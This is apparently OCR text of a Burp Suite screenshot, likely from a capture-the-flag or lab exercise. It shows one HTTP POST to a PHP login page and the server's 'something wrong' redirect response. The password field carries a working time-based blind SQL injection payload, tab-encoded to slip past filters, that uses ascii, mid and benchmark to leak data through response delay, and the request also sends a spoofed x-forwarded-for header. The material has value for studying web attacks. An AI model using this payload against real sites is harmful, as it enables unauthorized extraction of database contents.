 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 114.115.143.25:32770
3 Content-Length: 118
4 Cache-Control: max-age=0
5 Origin: http://114.115.143.25:32770
6 Upgrade-Insecure-Requests: 1
7 DNT: 1
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.82
Safari/537.36 Edg/93.0.961.52
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.9
11 Referer: http://114.115.143.25:32770/index.php
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
14 x-forwarded-for: 2.34.13.4
15 Connection: close
16
17 username=admin&password=
'%09or%09not(ascii(mid((select%091),1,1))like%0949%09or%09benchmark(20000000,sha1('312312')))#
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 19 Sep 2021 17:25:52 GMT
3 Server: Apache/2.4.48 (Debian)
4 X-Powered-By: PHP/7.4.22
5 Content-Length: 68
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <script>
alert('something wrong');
location.href='index.php';
</script>
? Search... 0 matches
261 bytes | 80 millis
INSPECTOR